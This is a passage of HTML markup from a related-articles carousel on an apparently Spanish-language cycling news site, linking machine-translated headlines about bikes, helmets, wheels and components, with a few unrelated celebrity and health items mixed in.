					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
